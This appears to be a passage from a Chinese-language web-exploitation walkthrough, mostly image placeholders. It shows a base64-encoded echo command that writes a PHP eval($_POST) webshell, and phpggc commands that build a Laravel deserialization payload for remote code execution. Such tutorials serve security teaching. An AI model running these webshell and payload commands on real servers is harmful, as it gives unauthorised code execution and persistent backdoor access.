
这里看到rce5是执行成功的 因此我们修改命令写入马 这里我选择分两次写入 一次性写入会导致字符损失 猜测是由于 $_POST作为了linux中的一个变量





或者 base64编码一下

echo PD9waHAgQGV2YWwoJF9QT1NUWyd6ZiddKTs/Pg==|base64 -d > zf.php |


phpggc使用
git clone https://github.com/ambionics/phpggc.git |
./phpggc -l |
列出所有的链

./phpggc Laravel/RCE2 -i |
其中包含了生成攻击payload 所需要的参数

./phpggc Laravel/RCE2 system id |
